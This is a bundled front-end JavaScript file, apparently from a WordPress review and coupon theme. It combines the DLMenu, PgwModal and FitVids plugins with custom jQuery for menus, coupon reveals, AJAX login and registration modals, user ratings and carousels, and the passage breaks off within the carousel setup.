(function($,window,undefined){'use strict';var $body=$('body');$.DLMenu=function(options,element){this.$el=$(element);this._init(options)};$.DLMenu.defaults={animationClasses:{classin:'dl-animate-in-5',classout:'dl-animate-out-5'},onLevelClick:function(el,name){return false},onLinkClick:function(el,ev){return false}};$.DLMenu.prototype={_init:function(options){this.options=$.extend(true,{},$.DLMenu.defaults,options);this._config();var animEndEventNames={'WebkitAnimation':'webkitAnimationEnd','OAnimation':'oAnimationEnd','msAnimation':'MSAnimationEnd','animation':'animationend'},transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','msTransition':'MSTransitionEnd','transition':'transitionend'};this._initEvents()},_config:function(){this.open=false;this.$trigger=this.$el.children('.dl-trigger');this.$menu=this.$el.children('ul.dl-menu');this.$menuitems=this.$menu.find('li:not(.dl-back)');this.$el.find('ul.dl-submenu').prepend('<li class="dl-back"><a href="#">'+translation.back+'</a></li>');this.$back=this.$menu.find('li.dl-back')},_initEvents:function(){var self=this;this.$trigger.on('click.dlmenu',function(){if(self.open){self._closeMenu()}else{self._openMenu()}return false});this.$menuitems.on('click.dlmenu',function(event){event.stopPropagation();var $item=$(this),$submenu=$item.children('ul.dl-submenu');if($submenu.length>0){var $flyin=$submenu.clone().css('opacity',0).insertAfter(self.$menu),onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classout).addClass('dl-subview');$item.addClass('dl-subviewopen').parents('.dl-subviewopen:first').removeClass('dl-subviewopen').addClass('dl-subview');$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classin);self.$menu.addClass(self.options.animationClasses.classout);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}self.options.onLevelClick($item,$item.children('a:first').text())});return false}else{self.options.onLinkClick($item,event)}});this.$back.on('click.dlmenu',function(event){var $this=$(this),$submenu=$this.parents('ul.dl-submenu:first'),$item=$submenu.parent(),$flyin=$submenu.clone().insertAfter(self.$menu);var onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classin);$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classout);self.$menu.addClass(self.options.animationClasses.classin);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}$item.removeClass('dl-subviewopen');var $subview=$this.parents('.dl-subview:first');if($subview.is('li')){$subview.addClass('dl-subviewopen')}$subview.removeClass('dl-subview')});return false})},closeMenu:function(){if(this.open){this._closeMenu()}},_closeMenu:function(){var self=this,onTransitionEndFn=function(){self.$menu.off(self.transEndEventName);self._resetMenu()};this.$menu.removeClass('dl-menuopen');this.$menu.addClass('dl-menu-toggle');this.$trigger.removeClass('dl-active');if(this.supportTransitions){this.$menu.on(this.transEndEventName,onTransitionEndFn)}else{onTransitionEndFn.call()}this.open=false},openMenu:function(){if(!this.open){this._openMenu()}},_openMenu:function(){var self=this;$body.off('click').on('click.dlmenu',function(){self._closeMenu()});this.$menu.addClass('dl-menuopen dl-menu-toggle').on(this.transEndEventName,function(){$(this).removeClass('dl-menu-toggle')});this.$trigger.addClass('dl-active');this.open=true},_resetMenu:function(){this.$menu.removeClass('dl-subview');this.$menuitems.removeClass('dl-subview dl-subviewopen')}};var logError=function(message){if(window.console){window.console.error(message)}};$.fn.dlmenu=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'dlmenu');if(!instance){logError("cannot call methods on dlmenu prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for dlmenu instance");return}instance[options].apply(instance,args)})}else{this.each(function(){var instance=$.data(this,'dlmenu');if(instance){instance._init()}else{instance=$.data(this,'dlmenu',new $.DLMenu(options,this))}})}return this}})(jQuery,window);
/** PgwModal - Version 2.0 Copyright 2014, Jonathan M. Piat http://pgwjs.com - http://pagawa.com Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0*/
(function(a){a.pgwModal=function(i){var c={};var g={mainClassName:"pgwModal",backdropClassName:"pgwModalBackdrop",maxWidth:500,titleBar:true,closable:true,closeOnEscape:true,closeOnBackgroundClick:true,closeContent:'<span class="pm-icon"></span>',loadingContent:"Loading in progress...",errorContent:"An error has occured. Please try again in a few moments."};if(typeof window.pgwModalObject!="undefined"){c=window.pgwModalObject}if((typeof i=="object")&&(!i.pushContent)){if(!i.url&&!i.target&&!i.content){throw new Error('PgwModal - There is no content to display, please provide a config parameter : "url", "target" or "content"')}c.config={};c.config=a.extend({},g,i);window.pgwModalObject=c}var k=function(){var o='<div id="pgwModalBackdrop"></div><div id="pgwModal"><div class="pm-container"><div class="pm-body"><span class="pm-close"></span><div class="pm-title"></div><div class="pm-content"></div></div></div></div>';a("body").append(o);a(document).trigger("PgwModal::Create");return true};var l=function(){a("#pgwModal .pm-title, #pgwModal .pm-content").html("");a("#pgwModal .pm-close").html("").unbind("click");return true};var f=function(){angular.element('body').injector().invoke(function($compile){var scope=angular.element($('#pgwModal .pm-content')).scope();$compile($('#pgwModal .pm-content'))(scope);scope.$digest()});return true};var d=function(o){a("#pgwModal .pm-content").html(o);if(c.config.angular){f()}m();a(document).trigger("PgwModal::PushContent");return true};var m=function(){a("#pgwModal, #pgwModalBackdrop").show();var q=a(window).height();var o=a("#pgwModal .pm-body").height();var p=Math.round((q-o)/3);if(p<=0){p=0}a("#pgwModal .pm-body").animate({marginTop: p}, 200);return true};var h=function(){return c.config.modalData};var e=function(){var o=a('<div style="width:50px;height:50px;overflow:auto"><div></div></div>').appendTo("body");var q=o.children();if(typeof q.innerWidth!="function"){return 0}var p=q.innerWidth()-q.height(90).innerWidth();o.remove();return p};var b=function(){return a("body").hasClass("pgwModalOpen")};var n=function(){a("#pgwModal, #pgwModalBackdrop").removeClass().hide();a("body").css("padding-right","").removeClass("pgwModalOpen");l();a(window).unbind("resize.PgwModal");a(document).unbind("keyup.PgwModal");a("#pgwModal").unbind("click.PgwModalBackdrop");try{delete window.pgwModalObject}catch(o){window.pgwModalObject=undefined}a(document).trigger("PgwModal::Close");return true};var j=function(){if(a("#pgwModal").length==0){k()}else{l()}a("#pgwModal").removeClass().addClass(c.config.mainClassName);a("#pgwModalBackdrop").removeClass().addClass(c.config.backdropClassName);if(!c.config.closable){a("#pgwModal .pm-close").html("").unbind("click").hide()}else{a("#pgwModal .pm-close").html(c.config.closeContent).click(function(){n()}).show()}if(!c.config.titleBar){a("#pgwModal .pm-title").hide()}else{a("#pgwModal .pm-title").show()}if(c.config.title){a("#pgwModal .pm-title").text(c.config.title)}if(c.config.maxWidth){a("#pgwModal .pm-body").css("max-width",c.config.maxWidth)}if(c.config.url){if(c.config.loadingContent){a("#pgwModal .pm-content").html(c.config.loadingContent)}var o={url:i.url,success:function(q){d(q)},error:function(){a("#pgwModal .pm-content").html(c.config.errorContent)}};if(c.config.ajaxOptions){o=a.extend({},o,c.config.ajaxOptions)}a.ajax(o)}else{if(c.config.target){d(a(c.config.target).html())}else{if(c.config.content){d(c.config.content)}}}if(c.config.closeOnEscape&&c.config.closable){a(document).bind("keyup.PgwModal",function(q){if(q.keyCode==27){n()}})}if(c.config.closeOnBackgroundClick&&c.config.closable){a("#pgwModal").bind("click.PgwModalBackdrop",function(s){var r=a(s.target).hasClass("pm-container");var q=a(s.target).attr("id");if(r||q=="pgwModal"){n()}})}a("body").addClass("pgwModalOpen");var p=e();if(p>0){a("body").css("padding-right",p)}a(window).bind("resize.PgwModal",function(){m()});a(document).trigger("PgwModal::Open");return true};if((typeof i=="string")&&(i=="close")){return n()}else{if((typeof i=="string")&&(i=="reposition")){return m()}else{if((typeof i=="string")&&(i=="getData")){return h()}else{if((typeof i=="string")&&(i=="isOpen")){return b()}else{if((typeof i=="object")&&(i.pushContent)){return d(i.pushContent)}else{if(typeof i=="object"){return j()}}}}}}}})(window.Zepto||window.jQuery);
/*Fitvid http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/ */
(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto)

/***** BASIC CUSTOM JS *****/

jQuery(document).ready(function($) {
   'use strict';
   
   var res_nav = $("header .top_menu").html();
   $("header .responsive_nav_wrap").append(res_nav);
   $( 'header .responsive_nav_wrap ul.menu' ).wrap(function() {
      return "<div id='dl-menu' class='dl-menuwrapper'></div>";
   });
   $( 'header .responsive_nav_wrap ul.menu' ).attr('class', 'dl-menu');
   if ($('.rehub-custom-menu-item.top-search-onclick').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='icon-search-onclick'><i class='fa fa-search'></i></button>" ); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   }
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .act-rehub-login-popup').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='act-rehub-login-popup' data-type='login'><i class='fa fa-sign-in'></i></button>" ); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .user-dropdown-intop').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".rehub-custom-menu-item.rehub-top-login-onclick").html()); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.logo-section .wpsm-button.mobileinmenu').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".logo-section .mobileinmenu").clone()); 
      //$( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.ap-login-message-wrapper').length > 0) {
      if ($('#rehub-login-popup').length > 0) {
         $( ".ap-login-message-wrapper .ap-login-message + a" ).addClass('act-rehub-login-popup'); 
      }   
   }         
   $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='dl-trigger'><i class='fa fa-bars'></i></button>" );
   $( "header .responsive_nav_wrap #dl-menu" ).find('.sub-menu').attr('class', 'dl-submenu');

   /* responsive menu init */
   $( '#dl-menu' ).dlmenu();

   /* gallery hover */
	$(".gallery-pics li").hover(function(){
      $(this).children('.gp-overlay').stop(true, true).fadeIn(500);
   }, function(){
      $(this).children('.gp-overlay').stop(true, true).fadeOut(500);
   });


   /* scroll to # */
   $('.rehub_scroll, #c_menu a').bind('click.smoothscroll',function (e) {
      e.preventDefault();
      if (typeof $(this).data('scrollto') !== 'undefined') {
         var target = $(this).data('scrollto');
      } 
      else {
         var target = this.hash;
      }
      var $target = $(target);
      $('html, body').stop().animate({
         'scrollTop': $target.offset().top
      }, 500, 'swing', function () {
         window.location.hash = target;
      });
   });	
	
   /* tabs */
   $('.tabs-menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.tabs').find('.tabs-item').hide().eq($(this).index()).fadeIn(700);
   })
   $('.tabs-menu li:first-child').trigger('click');

   $('.wpsm-tabs:not(.vc_tta)').each(function(){
      $(this).tabs();
   }); 

   /*bar*/  
   $('.wpsm-bar').each(function(){
      $(this).find('.wpsm-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
   });   

   /* accordition */
   $(".wpsm-accordion").each(function(){
      $(this).accordion({heightStyle: "content" });
   });

   /* toggle */
   $("h3.wpsm-toggle-trigger").click(function(){
      $(this).toggleClass("active").next().slideToggle("fast");return false;
   });

   /* review woo tabs */
   $('.rehub_woo_tabs_menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.rehub_woo_review').find('.rehub_woo_review_tabs').hide().eq($(this).index()).fadeIn(700);
   })
   $('.rehub_woo_tabs_menu li:first-child').trigger('click');
   $('.btn_offer_block.choose_offer_woo').click(function(event){		
		event.preventDefault();
		$('.rehub_woo_tabs_menu li.woo_deals_tab').trigger('click');
	});
    
  	/* widget dropdown */
  	$('.cat_widget_custom .children').parent().find('a').append('<span class="drop_list">&nbsp; +</span>');  
	   $('.tabs-item .drop_list').click(function() {
       $(this).parent().parent().find('.children').slideToggle();
        return false
    });	

    /* offer archive dropdown */  
   $('.r_offer_details .r_show_hide').click(function() {
      $(this).parent().find('.open_dls_onclk').slideToggle();
    });     	

   // Coupon Modal
   $( 'body' ).on("click", ".rehub_offer_coupon.masked_coupon:not(.expired_coupon)", function(e){
      var $this = $(this);
      var codeid = $this.data('codeid');
      var codetext = $this.data('codetext');
      if (typeof $this.data('codeid') !== 'undefined') {var couponpage = window.location.pathname + "?codeid=" + codeid;}
      if (typeof $this.data('codetext') !== 'undefined') {var couponpage = window.location.pathname + "?codetext=" + codetext;}
      var couponcode = $this.data('clipboard-text'); 
      var destination = $this.data('dest'); 
      if( destination != "" || destination != "#" ){
         window.location.href= destination;
      }
      window.open(couponpage);
   });

   function GetURLParameter(sParam){
      var sPageURL = window.location.search.substring(1);
      var sURLVariables = sPageURL.split('&');
      for (var i = 0; i < sURLVariables.length; i++) 
      {
         var sParameterName = sURLVariables[i].split('=');
         if (sParameterName[0] == sParam) 
         {
            return sParameterName[1];
         }
      }
   }  

   var coupontrigger = GetURLParameter("codeid");
   if(coupontrigger){
      var $change_code = $(".rehub_offer_coupon.masked_coupon:not(.expired_coupon)[data-codeid='" + coupontrigger +"']");
      var couponcode = $change_code.data('clipboard-text'); 
      $change_code.removeClass('masked_coupon').removeClass('btn_offer_block').addClass('not_masked_coupon').html( '<i class="fa fa-scissors fa-rotate-180"></i><span class="coupon_text">'+ couponcode +'</span>' );                
      $.pgwModal({
         url: translation.ajax_url + "?action=ajax_code&codeid=" + coupontrigger,
         titleBar: false,
         ajaxOptions : {
            success : function(response) {
               if (response) {
                  $.pgwModal({ pushContent: response });
               } else {
                  $.pgwModal({ pushContent: 'An error has occured' });
               }
            }
         }
      });
   };

   //Coupons copy code function
   $('.rehub_offer_coupon:not(.expired_coupon)').each(function(){
      ZeroClipboard.config( { swfPath: translation.templateurl+"/js/zeroclipboard/ZeroClipboard.swf" } );
      var $this = $(this);
      var couponcode = $this.data('clipboard-text');    
      var client = new ZeroClipboard( $this );
      client.on( 'ready', function(event) {
         //console.log( 'movie is loaded' );
         client.on( 'copy', function(event) {
            event.clipboardData.setData('text/plain', couponcode);
         });  
         client.on( 'aftercopy', function(event) {
            $this.find('i.fa').replaceWith( '<i class="fa fa-check-square"></i>' );
            $this.find('i.fa').fadeOut( 2500, function() {
               $this.find('i.fa').replaceWith( '<i class="fa fa-scissors fa-rotate-180"></i>' ).fadeIn('slow');
            });
         });
      });  
      client.on( 'error', function(event) {
         ZeroClipboard.destroy();         
      });
   });

   $(".rehub_offer_coupon.masked_coupon.expired_coupon").each(function() {
      var couponcode = $(this).data('clipboard-text');
      $(this).text(couponcode);
   });

   //external links
   $('.ext-source').replaceWith(function(){
        return '<a href="' + $(this).data('dest') + '" target="_blank" rel="nofollow">' + $(this).html() + '</a>';
    });

   //Infinite scroll js
   $('.inf_scr_wrap_auto').each(function() {
      var $this = $(this);
      $this.infinitescroll({
         navSelector: ".more_post",
         nextSelector: ".more_post a",
         itemSelector: ".inf_scr_item",
         loading: {
            finishedMsg: '<em>' + translation.fin + '</em>',
            msgText: '',
            img: translation.templateurl + '/images/preload.gif',
         },        
      });      
   });   

   //fix for VC responsive sidebar
   $('.vc_col-sm-4, .vc_col-sm-3').find('.sidebar').parent().parent().parent().addClass('vc_rehub_container'); 

   $('.eq_height_post').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });  
   $('.eq_height_inpost').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });    

    //category pager
   $('.cat-pagination').on('click', 'a:not(.active) ', function(){
      var multi_cat = $(this).closest('.multi_cat');
      var multi_cat_wrap = multi_cat.find('.multi_cat_wrap');
      var page = $(this).data('paginated');
      var data = {
         'action': 'multi_cat',
         'page': page,
         'tax': multi_cat.data('tax'),
         'term': multi_cat.data('term'),
         'nonce' : translation.nonce,
      };

      multi_cat_wrap.addClass('loading');

      $.post(translation.ajax_url, data, function(response) {
         if (response !== 'fail') {
            multi_cat_wrap.html(response);
            multi_cat.find('.cat-pagination a').removeClass('active');
            multi_cat.find('.cat-pagination a[data-paginated="' + page + '"]').addClass('active');
         }
         multi_cat_wrap.removeClass('loading');
      });
   }); 

   //Sharing popups JS
   jQuery( 'body').on( 'click', '.share-link-image', function( event ) {
      var href    = jQuery( this ).attr( "href" ),
         service = jQuery( this ).data( 'service' ),
         width   = 'pinterest' == service ? 750 : 600,
         height  = 'twitter' == service ? 250 : 'pinterest' == service ? 320 : 300,
         top     = ( screen.height / 2 ) - height / 2,
         left    = ( screen.width / 2 ) - width / 2;
      var options = 'top=' + top + ',left=' + left + ',width=' + width + ',height=' + height;
      event.preventDefault();
      event.stopPropagation();
      window.open( href, service, options );
   });   

   //Comment filtering
   $('body').on('click', '#rehub-comments-tabs span', function() {
      if(typeof rating_tabs_ajax_send!=='undefined' && rating_tabs_ajax_send)
         return;
      var post_id = $('#rehub-comments-tabs').data('postid');
      var rating_tabs_ajax_send = true;
      var p = $(this).parent().children().removeClass('active');
      $(this).addClass('active');
      if ($(this).data('tabid')==1) {
         $('#loadcomment-list').html('');
         $('#tab-1').show();
         rating_tabs_ajax_send = false;
         return;
      }
      $.ajax({
         type: 'post',
         data: 'action=show_tab&post_id='+post_id+'&tab_number='+$(this).data('tabid')+'&rating_tabs_id='+translation.rating_tabs_id,
         url: translation.ajax_url,
         beforeSend: function() {
            $('#tab-1').hide();
            $('#loadcomment-list').html('<div class="text-center loadingcomment"><i class="fa fa-refresh fa-spin"></i></div>');
         },
         error: function(jqXHR, textStatus, errorThrown) {
            $('#loadcomment-list').html('error: '+errorThrown);
         },
         success : function(html_data) {
            rating_tabs_ajax_send = false;
            $("#loadcomment-list").html(html_data);
         }
      });
   });  

   // Search icon show/hide

   $(document).on('click', '.icon-search-onclick', function(e) {
      e.stopPropagation();
      $.pgwModal({
         titleBar: false,
         target: '#search-header-contents-wraper',
      });
   }); 

   //Collapse top small menu
   $(document).on('click', '.re-top-menu-collapse', function(e) {
         e.preventDefault();
         $('.header-top .top-nav ul').slideToggle();
   });  
   $(window).resize(function(){
      var w = $(window).width();
      if(w > 320 && $('.header-top .top-nav ul').is(':hidden')) {
         $('.header-top .top-nav ul').removeAttr('style');
      }
   });  

   // Open login/register modal
   $(document).on('click', 'body:not(.logged-in) .act-rehub-login-popup', function(e) {
      e.preventDefault();
      var acttype = $(this).data('type');
      if (acttype == 'login') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }
      else if(acttype == 'register') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-register-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });  
         $('.re-user-popup-wrap .rehub-errors').html('');
         $('.re-user-popup-wrap .recaptchamodail').attr('id', 'recaptchamodail');       
      }
      else if(acttype == 'resetpass') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-reset-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         }); 
         $('.re-user-popup-wrap .rehub-errors').html('');        
      } 
      else if(acttype == 'restrict') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-restrict-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });         
      } 
      else if(acttype == 'url') {
         window.location.href= $(this).attr('href');         
      }       
      else {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }                
   });

   // Post login form submit
   $(document).on('submit','.re-user-popup-wrap #rehub_login_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_login_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-login-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},200);
            button.hide();
         }
         button.removeClass('loading');
      });
   });

   // Post register form
   $(document).on('submit','.re-user-popup-wrap #rehub_registration_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_registration_form_modal').serialize(), function(data){       
         var obj = $.parseJSON(data);
         $('.rehub-register-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            $('.rehub-register-popup').addClass('registration-complete');
            window.setTimeout(function(){location.reload()},4000);
            //button.hide();
         }
         $('.rehub-register-popup').removeClass('registration-complete');
         button.removeClass('loading');       
      });
   });

   // Reset Password
   $(document).on('submit','.re-user-popup-wrap #rehub_reset_password_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_reset_password_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-reset-popup .rehub-errors').html(obj.message);    
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},3000);  
         }
         button.removeClass('loading');
      });
   });

   // drop down for user menu
   $( '.user-ava-intop' ).click(function(e) {
      e.stopPropagation();
      $( this ).parent().find( '.user-dropdown-intop-menu' ).toggleClass('user-dropdown-intop-open');
      $(this).toggleClass('user-ava-intop-open');
   });
   $( '.user-dropdown-intop-menu' ).click(function(e) {
      e.stopPropagation();
   });    
   $( document ).click(function() {
      $( '.user-dropdown-intop-menu' ).removeClass('user-dropdown-intop-open');
      $( '.user-ava-intop' ).removeClass('user-ava-intop-open');
   });   

   }); //END Document.ready

/* menu */
showNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideDown(); }
hideNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideUp();}
jQuery('nav.top_menu > ul > li.menu-item-has-children').hoverIntent({
	sensitivity: 7, // number = sensitivity threshold (must be 1 or higher)
	interval: 100, // number = milliseconds of polling interval
	over: showNav, // function = onMouseOver callback (required)
	timeout: 120, // number = milliseconds delay before onMouseOut function call
	out: hideNav // function = onMouseOut callback (required)
})

// User Rate functions
jQuery(document).on('mousemove', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    if (!e.offsetX){
      e.offsetX = e.clientX - jQuery(e.target).offset().left;
    }
    var offset = e.offsetX + 4;
    if (offset > 100) {
      offset = 100;
    }
    rated.find('.user-rate-image span').css('width', offset + '%');
    var score = Math.floor(((offset / 10) * 5)) / 10;
    if (score > 5) {
      score = 5;
    }
});
jQuery(document).on('click', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var gg = rated.find('.user-rate-image span').width();
    rated.find('.user-rate-image').hide();
    rated.append('<span class="rehub-rate-load"></span>');
    if (gg > 100) {
      gg = 100;
    }
    ngg = (gg*5)/100;
    var post_id = rated.attr('data-id');
    var numVotes = rated.parent().find('.userrating-count').text();
    jQuery.post(translation.ajax_url, { action:'rehub_rate_post' , post:post_id , value:ngg}, function(data) {
    var post_rateed = '.rate-post-'+post_id;
      jQuery( post_rateed ).addClass('rated-done').attr('data-rate',gg);
      rated.find('.user-rate-image span').width(gg+'%');
      
      jQuery(".rehub-rate-load").fadeOut(function () {

        rated.parent().find('.userrating-score').html( ngg );
        
        if( (jQuery(rated.parent().find('.userrating-count'))).length > 0 ){
          numVotes =  parseInt(numVotes)+1;
          rated.parent().find('.userrating-count').html(numVotes);
        }else{
          rated.parent().find('small').hide();
        }
        rated.parent().find('strong').html(translation.your_rating);
        
        rated.find('.user-rate-image').fadeIn();
      });
    }, 'html');
    return false;
});
jQuery(document).on('mouseleave', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var post_rate = rated.attr('data-rate');
    rated.find(".user-rate-image span").css('width', post_rate + '%');
});

// Rate bar annimation
jQuery(function($){
'use strict';	
  $(document).ready(function(){   
    $('.rate_bar_wrap').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-bar').each(function(){
         $(this).find('.rate-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate_bar_wrap').unbind('inview');
        });
      }
    });

    $('.rate-line').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-line .line').each(function(){
         $(this).find('.filled').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate-line').unbind('inview');
        });
      }
    });

   $(document).on('inview', '.top_rating_block, .top_table_block, .top_chart', function(event, visible) {
      if (visible) {
        $('.radial-progress').each(function(){
          $(this).find('.circle .mask.full, .circle .fill:not(.fix)').animate({  borderSpacing: $(this).attr('data-rating')*18 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');

          $(this).find('.circle .fill.fix').animate({  borderSpacing: $(this).attr('data-rating')*36 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');                   
  
        });
      }
   }); 



  });
});  
  
   
//Scroll To top
var pretimer;
jQuery(window).scroll(function(){
'use strict';

   var postheight = jQuery('.post-inner').height() + jQuery('#main_header').height() - 100;
   if (jQuery(this).scrollTop() > 500) {
      clearTimeout(pretimer); 
      jQuery('#topcontrol, #float-posts-nav').addClass('scrollvisible');
      var refresh=function(){jQuery('#topcontrol:not(:hover), #float-posts-nav:not(:hover)').removeClass('scrollvisible');}      
      pretimer=setTimeout(refresh,4000);

   } else {
      jQuery('#topcontrol').removeClass('scrollvisible');
      jQuery('#float-posts-nav').removeClass('scrollvisible');
   }
   if (jQuery(this).scrollTop() > postheight) {
      jQuery('#float-posts-nav').addClass('openedprevnext');
   } else {
      jQuery('#float-posts-nav').removeClass('openedprevnext');
   }      
});

//FOR VC ROW

var re_sizebg = function(){
   'use strict';
   jQuery('.vc_custom_row_width').each(function() {
   var ride = jQuery(this).data('bg-width');
   var ancenstor,parent;
   parent = jQuery(this).parent();
   if(ride=='container_width'){
      ancenstor = jQuery('.main-side').parent().parent();
   }
   else if(ride == 'window_width'){
      ancenstor = jQuery('html');
   }
   var al= parseInt( ancenstor.css('paddingLeft') );
   var ar= parseInt( ancenstor.css('paddingRight') )
   var w = al+ar + ancenstor.width();
   var bl = - ( parent.offset().left - ancenstor.offset().left );
   if ( bl > 0 ) { left = 0; }
   if (jQuery('body.rtl').length > 0) {
      jQuery(this).css({'width': w,'margin-right': bl });
   }
   else {
      jQuery(this).css({'width': w,'margin-left': bl }) ;
   }
   
});
};
re_sizebg();
jQuery(window).load(function(){
   re_sizebg();
});
jQuery(window).resize(function(){
   re_sizebg();
});


jQuery(window).load(function() {

   //CAROUSELS

   var makesiteCarousel = function() {
      if(jQuery().carouFredSel) {

         jQuery('.sec_style_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               scroll: {
                  items: 1
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  width: 200,  
                  visible   : {
                      min      : 1,
                      max      : 3
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               width: "100%",
               height: "auto",        
               onCreate: function () {
                  jQuery(".sec_style_carousel").removeClass('loading');
               }         
            });
         });   

         jQuery('.photo_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               width: '100%',
               height: 'variable',
               responsive: true,
               scroll: {
                  items: 1
               },
               auto: {
                  play: false
               },               
               items: {
                  width: 172,
                  height: 'variable',
